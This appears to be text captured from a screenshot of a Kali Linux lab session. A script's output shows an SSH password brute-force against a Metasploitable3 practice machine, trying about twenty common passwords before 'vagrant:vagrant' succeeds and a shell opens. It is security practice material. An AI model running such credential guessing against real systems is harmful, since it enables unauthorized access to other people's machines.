 kali-linux-2024.4-virtualbox-amd64 (perfect-hostonly) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
Trash
username
File System
password
Home
SSH_exploi...
vagrant@metasploitable3-ub1404: ~
File Actions Edit View Help
[-] Failed: vagrant:123456
[*] Trying vagrant:password
[-] Failed: vagrant:password
[*] Trying vagrant:12345
[-] Failed: vagrant:12345
[*] Trying vagrant:123456789
[-] Failed: vagrant:123456789
[*] Trying vagrant:12345678
[-] Failed: vagrant:12345678
[*] Trying vagrant:1234
[-] Failed: vagrant:1234
[*] Trying vagrant:1234567
[-] Failed: vagrant:1234567
[*] Trying vagrant:1234567890
[-] Failed: vagrant:1234567890
[*] Trying vagrant:admin123
[-] Failed: vagrant:admin123
[*] Trying vagrant:root
[-] Failed: vagrant:root
[*] Trying vagrant:toor
[-] Failed: vagrant:toor
[*] Trying vagrant:kali
[-] Failed: vagrant:kali
[*] Trying vagrant:guest
[-] Failed: vagrant:guest
[*] Trying vagrant:letmein
[-] Failed: vagrant:letmein
[*] Trying vagrant:qwerty
[-] Failed: vagrant:qwerty
[*] Trying vagrant:abc123
[-] Failed: vagrant:abc123
[*] Trying vagrant:111111
[-] Failed: vagrant:111111
[*] Trying vagrant:123123
[-] Failed: vagrant:123123
[*] Trying vagrant:vagrant
[+] SUCCESS: vagrant:vagrant
^C
vagrant@metasploitable3-ub1404:~$
Auto capture keyboard ...
Mouse integration ...